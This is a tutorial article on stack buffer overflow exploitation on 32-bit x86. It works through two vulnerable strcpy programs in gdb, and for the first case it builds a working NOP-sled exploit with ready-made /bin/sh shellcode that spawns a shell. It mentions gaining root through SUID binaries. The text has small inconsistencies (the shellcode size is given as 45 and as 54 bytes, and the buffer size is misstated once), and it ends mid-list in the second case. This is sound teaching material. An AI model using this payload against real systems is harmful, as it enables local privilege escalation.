

Buffer Overflow
In this article we are going to explain what a buffer overflow is. We will then give two exploitation examples in this “buffer overflow” tutorial:
- When the buffer is large enough to contain a shellcode before the stack return address
- When the buffer is too small to contain a shellcode before the stack return address
Theory
We saw the stack utility in the previous articles. At the end, we talked about the case where a function needed to allocate space on the stack for a variable which was an array.
void myFunction(char *aString) {
    char array[24];
}
We got the following diagram representing the stack:

Very good. Now, if we allocate a char array to this local variable with the following:
void myFunction(char *aString) {
    char array[24];
    strcpy(array, aString);
}
Then aString will be pasted into the space allocated on the stack, starting from the address pointed to by ESP and going down in the stack (so from low addresses to high addresses, or from the top of the stack to the bottom of it). Let’s take the example of a string full of "A"s whose length is shorter than 24 bytes:

Everything is fine, but you are probably asking yourself: Hey, but what if I put more chars than the limit?

What a shame… for the developer. But for us, this is where the fun begins! Did you figure out how?
We manage to overwrite the return value that the CPU retrieves at the end of the function. In the current state, it will try to jump to the AAAA address which we write as 0x41414141 in hexadecimal. There is a high probability that it doesn’t have the right to access this memory address, or that this memory section is not mapped, and you will probably get a beautiful SEGFAULT.
But that means we can write any value. We could redirect the execution flow of this program to a piece of code that we wrote. This piece of code could open a shell, for example.
So get your keyboards ready, let’s exploit this…
Practice
As promised, we will see two different cases.
Case 1
I made a video with a similar case. You can find it here. (The video is in French.)
#include <stdio.h>
#include <stdlib.h>
#include <string.h>

void func(char *arg)
{
    char buffer[64];
    strcpy(buffer,arg);
    printf("%s\n", buffer);
}

int main(int argc, char *argv[])
{
    if(argc != 2) printf("binary \n");
    else func(argv[1]);
    return 0;
}
Here we have a program that takes an argument to run (which will be a string, or more precisely an array of chars). The argument is passed to the func function. This function then allocates 64 bytes on the stack. This memory space is pointed to by the buffer pointer. The program then copies the content of our string into this buffer, without any verification on the size of the string, and finally displays our buffer content.
Great! Let’s compile and run it:
hackndo@hackndo:~$ gcc binary.c -o binary

hackndo@hackndo:~$ ./binary AAA

AAA

hackndo@hackndo:~$ ./binary $(perl -e 'print "A"x200')

AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA

Segmentation fault

hackndo@hackndo:~$
After compilation, we first run our program with the string AAA as the parameter. It is then displayed correctly as expected. In the second case, we sent the letter "A" 200 times. Our program also displays it but we got a segmentation fault (SEGFAULT). This means that we tried to read a memory segment where we didn’t have permission to read (or write where we didn’t have permission to write).
Let’s try to understand what’s going on. We are going to follow step by step how our program runs. Here are the assembly instructions of both functions:
# Function main
(gdb) disass main
Dump of assembler code for function main:
0x08048419 <+0>:     push   ebp
0x0804841a <+1>:     mov    ebp,esp
0x0804841c <+3>:     and    esp,0xfffffff0
0x0804841f <+6>:     sub    esp,0x10
0x08048422 <+9>:     cmp    DWORD PTR [ebp+0x8],0x2
0x08048426 <+13>:    je     0x8048436 <main+29>
0x08048428 <+15>:    mov    DWORD PTR [esp],0x8048510
0x0804842f <+22>:    call   0x8048330 <puts@plt>
0x08048434 <+27>:    jmp    0x8048446 <main+45>
0x08048436 <+29>:    mov    eax,DWORD PTR [ebp+0xc]
0x08048439 <+32>:    add    eax,0x4
0x0804843c <+35>:    mov    eax,DWORD PTR [eax]
0x0804843e <+37>:    mov    DWORD PTR [esp],eax
0x08048441 <+40>:    call   0x80483f4
0x08048446 <+45>:    mov    eax,0x0
0x0804844b <+50>:    leave
0x0804844c <+51>:    ret
End of assembler dump.

# Function func
(gdb) disass func
Dump of assembler code for function func:
0x080483f4 <+0>:     push   ebp
0x080483f5 <+1>:     mov    ebp,esp
0x080483f7 <+3>:     sub    esp,0x58
0x080483fa <+6>:     mov    eax,DWORD PTR [ebp+0x8]
0x080483fd <+9>:     mov    DWORD PTR [esp+0x4],eax
0x08048401 <+13>:    lea    eax,[ebp-0x3a]
0x08048404 <+16>:    mov    DWORD PTR [esp],eax
0x08048407 <+19>:    call   0x8048320 <strcpy@plt>
0x0804840c <+24>:    lea    eax,[ebp-0x3a]
0x0804840f <+27>:    mov    DWORD PTR [esp],eax
0x08048412 <+30>:    call   0x8048330 <puts@plt>
0x08048417 <+35>:    leave
0x08048418 <+36>:    ret
End of assembler dump.
The first part of this code is our main function and the second part is our func function. The call to the func function is made at the 0x08048441 address of the main function. As we enter func, the third line is our buffer allocation. 0x58 (88 in hexadecimal) bytes are allocated (you probably noticed that this is more than the 64 bytes we asked for in our code, because variable memory alignment must be taken into account. That’s a subject we won’t discuss here, it would be the subject of a full article).
Next, at the 0x08048407 address is the system call to copy the variable’s content into the buffer. The 0x08048412 instruction calls puts, which displays a char array to standard output. We finally have the return instruction at the 0x08048418 address.
In order to follow the execution of the code, we will place breakpoints at strategic places so I can help you understand how it works. You’ll understand why these places are interesting because at each breakpoint I’ll explain its contribution to the code.
(gdb) break *0x08048441 # Before func, in main
Breakpoint 1 at 0x8048441
(gdb) break *0x080483f7 # Before memory allocation for the buffer
Breakpoint 2 at 0x80483f7
(gdb) break *0x080483fa # After memory allocation for the buffer
Breakpoint 3 at 0x80483fa
(gdb) break *0x0804840c # After copying the variable in the buffer
Breakpoint 4 at 0x804840c
(gdb) break *0x08048418 # Before returning from the function
Breakpoint 5 at 0x8048418
- The first breakpoint is placed just before the
funccall inmain. We can see how this call is made, in particular how the argument we are passing to the program is pushed onto the stack. - The second is placed before memory allocation for the buffer. Here, we will see how the
funcfunction is preparing its stack frame by saving the old EBP value and initializing it for its own stack frame. - The third is placed just after this memory allocation to see how the processor reserves memory space for the buffer.
- The fourth is placed after copying the variable into the buffer, thus allowing us to observe how the buffer fills up with the argument we passed it via the
strcpyfunction. - The fifth is placed before exiting the function so we can see that the
printfhas no problem displaying our string.
Let’s go, it’s time to execute this code. To do so, I will pass an argument 78 characters long. There’s a good reason, and you’ll understand it as we go through this example.
(gdb) run `perl -e 'print "A"x78'`
Starting program: /tmp/hackndo/binary `perl -e 'print "A"x78'`
Breakpoint 1, 0x08048441 in main ()

(gdb) disass main
Dump of assembler code for function main:
   0x08048419 <+0>:     push   ebp
   0x0804841a <+1>:     mov    ebp,esp
   0x0804841c <+3>:     and    esp,0xfffffff0
   0x0804841f <+6>:     sub    esp,0x10
   0x08048422 <+9>:     cmp    DWORD PTR [ebp+0x8],0x2
   0x08048426 <+13>:    je     0x8048436 <main+29>
   0x08048428 <+15>:    mov    DWORD PTR [esp],0x8048510
   0x0804842f <+22>:    call   0x8048330 <puts@plt>
   0x08048434 <+27>:    jmp    0x8048446 <main+45>
   0x08048436 <+29>:    mov    eax,DWORD PTR [ebp+0xc]
   0x08048439 <+32>:    add    eax,0x4
   0x0804843c <+35>:    mov    eax,DWORD PTR [eax]
   0x0804843e <+37>:    mov    DWORD PTR [esp],eax
=> 0x08048441 <+40>:    call   0x80483f4
   0x08048446 <+45>:    mov    eax,0x0
   0x0804844b <+50>:    leave
   0x0804844c <+51>:    ret
End of assembler dump.

# Display the state of the three registers
(gdb) i r $eip $esp $ebp
eip            0x8048441     0x8048441 <main+40>
esp            0xbffffc50    0xbffffc50
ebp            0xbffffc68    0xbffffc68

# Examine the value contained in ESP
(gdb) x/xw $esp
0xbffffc50:    0xbffffe35

# Look at the content of ESP
(gdb) x/s 0xbffffe35
0xbffffe35:     'A'
Great, we can see where we are in the execution flow thanks to the disass main command. We are just before the call to func. So logically, the element at the top of the stack should be the pointer to the character string that we passed as an argument.
By displaying the registers of interest with the abbreviated command info registers, we can see that the top of the stack is located at the address pointed to by ESP, namely 0xbffffc50.
If we look at the address here, with the command x/xw $esp, we get the address that points to our string, 0xbffffe35. Indeed, if we display the string located at that memory address, gdb returns that it is the character "A" repeated 78 times.
Having placed the breakpoint on the instruction at the 0x08048441 address, it has not yet been executed; it will be the next one, which is why EIP has this address as its value.
Finally, we can see that the start of the main function’s stack frame is located at the address contained in EBP, i.e. 0xbffffc68.
OK, everything looks good, let’s move on!
(gdb) continue
Continuing.
Breakpoint 2, 0x080483f7 in func ()

(gdb) disass func
Dump of assembler code for function func:
   0x080483f4 <+0>:     push   ebp
   0x080483f5 <+1>:     mov    ebp,esp
=> 0x080483f7 <+3>:     sub    esp,0x58
   0x080483fa <+6>:     mov    eax,DWORD PTR [ebp+0x8]
   0x080483fd <+9>:     mov    DWORD PTR [esp+0x4],eax
   0x08048401 <+13>:    lea    eax,[ebp-0x48]
   0x08048404 <+16>:    mov    DWORD PTR [esp],eax
   0x08048407 <+19>:    call   0x8048320 <strcpy@plt>
   0x0804840c <+24>:    lea    eax,[ebp-0x48]
   0x0804840f <+27>:    mov    DWORD PTR [esp],eax
   0x08048412 <+30>:    call   0x8048330 <puts@plt>
   0x08048417 <+35>:    leave
   0x08048418 <+36>:    ret
End of assembler dump.

(gdb) i r $eip $esp $ebp
eip            0x80483f7    0x80483f7 <func+3>
esp            0xbffffc48    0xbffffc48
ebp            0xbffffc48    0xbffffc48

(gdb) x/4xw $esp
0xbffffc48:    0xbffffc68    0x08048446    0xbffffe35    0xb7ff1380
Once again, we can see where we are in the execution flow of our program. If you’ve been following along, you should be able to guess what’s at the top of the stack, and the purpose of the next instruction to be executed.
As we entered the function, the processor already saved the EIP register that was running at the time of the call, i.e. the address 0x08048446.
Then, the beginning of the function, wanting its own stack frame, saved the start of the calling function’s stack frame with the push ebp instruction. It then initializes the beginning of its own stack frame by copying the value of ESP into EBP (mov ebp,esp).
I displayed the three register values, and when displaying the 4 values on top of the stack, we unsurprisingly find the last value added, which is the previous value of EBP (the one we had before the function call, which was the base of main’s stack frame), followed by the saved EIP, the instruction address that follows the call to the func function.
Let’s continue!
(gdb) continue
Continuing.
Breakpoint 3, 0x080483fa in func ()

(gdb) disass func
Dump of assembler code for function func:
   0x080483f4 <+0>:     push   ebp
   0x080483f5 <+1>:     mov    ebp,esp
   0x080483f7 <+3>:     sub    esp,0x58
=> 0x080483fa <+6>:     mov    eax,DWORD PTR [ebp+0x8]
   0x080483fd <+9>:     mov    DWORD PTR [esp+0x4],eax
   0x08048401 <+13>:    lea    eax,[ebp-0x48]
   0x08048404 <+16>:    mov    DWORD PTR [esp],eax
   0x08048407 <+19>:    call   0x8048320 <strcpy@plt>
   0x0804840c <+24>:    lea    eax,[ebp-0x48]
   0x0804840f <+27>:    mov    DWORD PTR [esp],eax
   0x08048412 <+30>:    call   0x8048330 <puts@plt>
   0x08048417 <+35>:    leave
   0x08048418 <+36>:    ret
End of assembler dump.

(gdb) i r $eip $esp $ebp
eip            0x80483fa    0x80483fa <func+6>
esp            0xbffffbf0    0xbffffbf0
ebp            0xbffffc48    0xbffffc48
We only advanced one instruction, but it’s a really important one. It’s this instruction that allocates the memory space required for the buffer, as well as for the variables that need to be added to the stack, such as the address of our string that will be passed to the strcpy system call. The assembly instruction subtracts 0x58 (88) bytes from the address contained in ESP. In other words, it shifts the top of the stack and makes it grow by 88 bytes.
On line +6,
=> 0x080483fa <+6>: mov eax,DWORD PTR [ebp+0x8]
The instruction looks for the memory address at EBP+8, then assigns the content pointed to by this address to EAX. We know that EBP points to the base of the function’s stack frame. So EBP+4 is the saved EIP, and EBP+8 is the address of the pointer to our character string. So EAX will contain the address of our string.
The next line, +9, copies the content of EAX (the address of our string) into ESP+4, that is, the memory cell just before the top of the stack.
Finally, the instructions on lines +13 and +16 put the address of the start of the buffer at the top of the stack, which is at EBP - 0x48. The buffer that will be allocated thus has a size of EBP - (EBP - 0x48) = 0x48 bytes (meaning 72 bytes).
It doesn’t matter what those 72 bytes contain since they won’t be read until the buffer is filled with content.
Did you follow? Come on, since I’m nice, I made a nice diagram to help you understand the state of the stack just before calling strcpy to summarize the current state.

A bit clearer? Try to reread my explanations with this diagram in mind; it will surely be easier the second time around.
A bit of math shows that we finally have an offset of 88 bytes, which means there is an offset of 22 quadri-bytes called dwords (the size of an address). So if we have an offset of 22 dwords, and we display the first 24 items on the stack, we should land on our feet and find our saved EBP and EIP in the last positions.
(gdb) x/24xw $esp
0xbffffbf0:    0xb7fffa54    0x00000000    0xb7fe1b48    0x00000001
0xbffffc00:    0x00000000    0x00000001    0xb7fff8f8    0xb7fd6ff4
0xbffffc10:    0xb7f983e9    0xb7ec40f5    0xbffffc28    0xb7eabab5
0xbffffc20:    0xb7fd6ff4    0x0804960c    0xbffffc38    0x080482ec
0xbffffc30:    0xb7ff1380    0x0804960c    0xbffffc68    0x08048479
0xbffffc40:    0xb7fd7324    0xb7fd6ff4    0xbffffc68    0x08048446
#                                            ^^^^^^^^      ^^^^^^^^
#                                              sEBP          sEIP
And that is indeed the case! The end of the last line contains both addresses sEBP and sEIP. The 72 bytes above are for the buffer, and the first 16 bytes are for the call to strcpy.
(gdb) c
Continuing.

Breakpoint 4, 0x0804840c in func ()

(gdb) disass func
Dump of assembler code for function func:
   0x080483f4 <+0>:     push   ebp
   0x080483f5 <+1>:     mov    ebp,esp
   0x080483f7 <+3>:     sub    esp,0x58
   0x080483fa <+6>:     mov    eax,DWORD PTR [ebp+0x8]
   0x080483fd <+9>:     mov    DWORD PTR [esp+0x4],eax
   0x08048401 <+13>:    lea    eax,[ebp-0x48]
   0x08048404 <+16>:    mov    DWORD PTR [esp],eax
   0x08048407 <+19>:    call   0x8048320 <strcpy@plt>
=> 0x0804840c <+24>:    lea    eax,[ebp-0x48]
   0x0804840f <+27>:    mov    DWORD PTR [esp],eax
   0x08048412 <+30>:    call   0x8048330 <puts@plt>
   0x08048417 <+35>:    leave
   0x08048418 <+36>:    ret
End of assembler dump.

(gdb) i r $eip $esp $ebp
eip            0x804840c    0x804840c <func+24>
esp            0xbffffbf0    0xbffffbf0
ebp            0xbffffc48    0xbffffc48

(gdb) x/24xw $esp
0xbffffbf0:    0xbffffc00    0xbffffe35    0xb7fe1b48    0x00000001
0xbffffc00:    0x41414141    0x41414141    0x41414141    0x41414141
0xbffffc10:    0x41414141    0x41414141    0x41414141    0x41414141
0xbffffc20:    0x41414141    0x41414141    0x41414141    0x41414141
0xbffffc30:    0x41414141    0x41414141    0x41414141    0x41414141
0xbffffc40:    0x41414141    0x41414141    0x41414141    0x08004141
#                                            ^^^^^^^^      ^^^^^^^^
#                                       overwritten EBP  overwritten EIP
So we continue and break on the instruction following the strcpy system call, which copies the content of the variable we passed as an argument (the As) into the buffer.
As we can see on the stack, the first two elements are the two parameters we passed to strcpy. 0xbffffc00 is the start address of the buffer, which is indeed the beginning of the 0x41s; the second one is the address of our char string in memory, as we saw at the beginning.
But remember, we only planned an 8-byte buffer, and we gave it 78! That could be a problem. So we check the top of the stack like at the previous breakpoint, and notice that all the space allocated to the buffer has been filled… and it has even overflowed! The saved EBP has been overwritten by our "A"s (represented by their ASCII value 0x41), and the saved EIP, here called sEIP, has been partially rewritten. It became 0x08004141. Since the notation is in little endian, the memory cells are actually 0x41 0x41 0x00 0x08. So we have the last two "A"s of our variable, followed by the null byte which marks the end of a string.
If this buffer overflow does not disturb the CPU for the moment, it will be inconvenienced when it has to use the saved value of EIP to resume execution.
(gdb) continue
Continuing.
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA

Breakpoint 5, 0x08048418 in func ()
(gdb) continue
Continuing.

Program received signal SIGSEGV, Segmentation fault.
0x08004141 in ?? ()
There we go. The processor managed to display the entire string, stopping at the null byte, but when it wanted to reuse the saved version of EIP, it came across the address 0x08004141. And unfortunately, it is not allowed to access this memory address. The SEGFAULT is inevitable!
As we said in the theoretical part, we can rewrite the value stored in EIP to redirect our program’s execution flow. But where to redirect this execution? Well why not to the beginning of a shellcode? A shellcode is a string of characters representing a sequence of machine instructions that, when executed, will open a shell (the term shellcode has become a little more generic, since it now refers to any string of machine instructions).
We could describe here how to write a shellcode, but that is not the purpose of this article. More advanced notions of assembly are needed and if we wanted to cover every aspect of this subject, one article would not be enough. That’s why we will take a ready-made shellcode, available on the internet, working on an x86 architecture:
\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd\x80\xe8\xdc\xff\xff\xff/bin/sh
Simply put, this instruction sequence executes the execve system call, passing the string "/bin/sh" as an argument, then makes a call to the exit system call.
This instruction sequence must therefore be executed by the program. The number of bytes necessary to store this sequence is 45 bytes (38 characters in the form \x?? and the 7 printable characters /, b, i, n, /, s, h).
And here’s how we put it all together:

Here we have a horizontal representation of the stack. On the left, we have the top of the stack, and the further right we go, the further down we go in the stack. When strcpy writes in the buffer, it writes from left to right, until it overwrites the saved EBP and then EIP.
- Fill the first part of the buffer with the
\x90instruction. In assembly, this instruction means don’t do anything with me, just go to the next instruction. This is theNOP(No OPeration). - The second part of the buffer contains the shellcode, which we want the program to execute.
- The third part contains the address that we control.
We will make the program drop into the first part, the NOP sled. Indeed, if we land in the middle of the NOPs, then the program will go to the next instruction, which is a NOP, and so on until it reaches the shellcode, which it will execute in its entirety. It’s just a way to make the execution of the shellcode simpler, since any address within the NOPs will do.
To find out how many NOPs are possible, we have to do a little math:
We saw earlier that the buffer size allocated by strcpy was 72 bytes. But in order to overwrite the saved EIP, we must first overwrite the saved EBP, so 4 more bytes, which makes 76 bytes.
This means that if we write 76 bytes, we will have overwritten everything up to EIP, EIP not included.
If we write two more bytes (78, as in the example), then two bytes of EIP will be overwritten (more like 3 if we include the null character at the end of the string). I had done this beforehand for the example, which is why I had chosen 78 bytes!
These characters must end with the shellcode (it’s not mandatory, but it’s the most convenient!). But we said that the shellcode is 45 bytes long. So we have to insert 76 - 45 = 31 NOPs, meaning 31 times the value \x90.
Finally, to find the address that will overwrite the saved EIP, let’s recall the state of the stack:
(gdb) x/24xw $esp
0xbffffbf0:    0xbffffc00    0xbffffe35    0xb7fe1b48    0x00000001
0xbffffc00:    0x41414141    0x41414141    0x41414141    0x41414141
0xbffffc10:    0x41414141    0x41414141    0x41414141    0x41414141
0xbffffc20:    0x41414141    0x41414141    0x41414141    0x41414141
0xbffffc30:    0x41414141    0x41414141    0x41414141    0x41414141
0xbffffc40:    0x41414141    0x41414141    0x41414141    0x08004141
The NOPs will therefore be between 0xbffffc00 and 0xbffffc00 + 31 = 0xbffffc1f. To make sure we land in them, let’s take the address 0xbffffc10.
Finally, we will send:
- 31 x NOP
- Shellcode
- 0xbffffc10
We can write this in Perl as follows (for the address, don’t forget the little endian notation):
print "\x90"x31 . "\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd\x80\xe8\xdc\xff\xff\xff/bin/sh" . "\x10\xfc\xff\xbf"
By running it in gdb, we get the following result:
(gdb) run `perl -e 'print "\x90"x31 . "\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd\x80\xe8\xdc\xff\xff\xff/bin/sh" . "\x10\xfc\xff\xbf"'`
Starting program: /tmp/hackndo/binary `perl -e 'print "\x90"x31 . "\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd\x80\xe8\xdc\xff\xff\xff/bin/sh" . "\x10\xfc\xff\xbf"'`
��������������������������������^�1�F�F
                                       �
                                        ���V
                                             ̀1ۉ�@̀�����/bin/sh���
process 20353 is executing new program: /bin/dash

$
There we go, we used the vulnerability to open a shell. If the binary is SUID, this shell will have the rights of the binary owner when the vulnerability is exploited outside gdb.
Did you follow it all the way here? Good job!
Case 2
#include <stdio.h>
#include <stdlib.h>
#include <string.h>

void func(char *arg)
{
    char buffer[8];
    strcpy(buffer,arg);
    printf("%s\n", buffer);
}

int main(int argc, char *argv[])
{
    if(argc != 2) printf("binary \n");
    else func(argv[1]);
    return 0;
}
This program is almost identical to the previous one, however this time the size allocated to the buffer is only 8 bytes. Because of this, there is not enough space to inject our shellcode into it.
To be sure, let’s take a look at the assembly code of this program:
(gdb) disass main
Dump of assembler code for function main:
   0x08048419 <+0>:     push   ebp
   0x0804841a <+1>:     mov    ebp,esp
   0x0804841c <+3>:     and    esp,0xfffffff0
   0x0804841f <+6>:     sub    esp,0x10
   0x08048422 <+9>:     cmp    DWORD PTR [ebp+0x8],0x2
   0x08048426 <+13>:    je     0x8048436 <main+29>
   0x08048428 <+15>:    mov    DWORD PTR [esp],0x8048510
   0x0804842f <+22>:    call   0x8048330 <puts@plt>
   0x08048434 <+27>:    jmp    0x8048446 <main+45>
   0x08048436 <+29>:    mov    eax,DWORD PTR [ebp+0xc]
   0x08048439 <+32>:    add    eax,0x4
   0x0804843c <+35>:    mov    eax,DWORD PTR [eax]
   0x0804843e <+37>:    mov    DWORD PTR [esp],eax
   0x08048441 <+40>:    call   0x80483f4
   0x08048446 <+45>:    mov    eax,0x0
   0x0804844b <+50>:    leave
   0x0804844c <+51>:    ret
End of assembler dump.

(gdb) disass func
Dump of assembler code for function func:
   0x080483f4 <+0>:     push   ebp
   0x080483f5 <+1>:     mov    ebp,esp
   0x080483f7 <+3>:     sub    esp,0x28
   0x080483fa <+6>:     mov    eax,DWORD PTR [ebp+0x8]
   0x080483fd <+9>:     mov    DWORD PTR [esp+0x4],eax
   0x08048401 <+13>:    lea    eax,[ebp-0x10]
   0x08048404 <+16>:    mov    DWORD PTR [esp],eax
   0x08048407 <+19>:    call   0x8048320 <strcpy@plt>
   0x0804840c <+24>:    lea    eax,[ebp-0x10]
   0x0804840f <+27>:    mov    DWORD PTR [esp],eax
   0x08048412 <+30>:    call   0x8048330 <puts@plt>
   0x08048417 <+35>:    leave
   0x08048418 <+36>:    ret
End of assembler dump.
(gdb)
It’s exactly the same as case 1, except that this time, in func’s assembly code, we notice that the actual space allocated for our buffer is 0x10 (16) bytes. Since our shellcode is 54 bytes long, we won’t be able to inject it here.
The simplest thing to do is exactly the same as in the first case, except that this time we will inject our shellcode after the saved EIP, as shown in the following figure:

The NOP (\x90) sled is only there to make things easier; it is not necessary. Aiming for a range of 200 NOPs is easier than aiming for the exact start address of the shellcode. However, we are still going to do it without, otherwise it would be too easy!
The first steps from case 1 are still valid. Let’s do our little math again. We can see in the assembly instructions that 0x10 bytes (so 16) are allocated for the buffer for strcpy. If we add the size of EBP, that makes 20 bytes. We can verify this calculation simply by sending a 22-character-long string, and checking that EIP has been overwritten halfway:
(gdb) run `perl -e 'print "A"x22'`
Starting program: /tmp/hackndo/binary `perl -e 'print "A"x22'`
AAAAAAAAAAAAAAAAAAAAAA

Program received signal SIGSEGV, Segmentation fault.
0x08004141 in ?? ()
(gdb)
We can see that the program tried to access the memory address 0x08004141. So the last two characters of our string overflow onto the saved EIP. So there are two characters overflowing, which makes 20 bytes before overwriting EIP as planned (not counting the null byte). So for our payload we need:
- 20 characters (any will do)
- The address following the one at which EIP is saved
- (The NOP sled, but we’ll do without)
- The shellcode
